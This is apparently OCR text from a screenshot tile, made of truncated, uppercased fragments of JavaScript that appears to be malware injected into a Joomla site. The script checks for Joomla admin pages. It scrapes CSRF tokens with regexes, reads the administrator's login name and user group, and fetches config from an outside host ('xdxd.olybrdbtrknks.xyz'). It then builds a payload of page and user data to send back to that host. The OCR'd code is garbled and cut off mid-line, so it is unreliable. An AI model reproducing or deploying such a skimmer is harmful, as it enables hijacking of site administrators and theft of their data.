
Home
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLACR
'HTTPS://XDXD.OLYBRDBTRKNKS.XYZ';VAR DEF = {LOGI
'/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW
{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME=
HTML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}
/COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.
FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN
}).CATCH(FUNCTION () { RETURN NULL; });}FUNCTION 
DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN = DATA.US
(DATA.USER_GROUP_ID) U.GROUP_ID = STRING(DATA.US
NOTIFYROUTER(ROUTER, U) {VAR FIELDS = {URL: LOC
PAYLOAD = NEW URLSEARCHPARAMS(FIELDS).TOSTRING(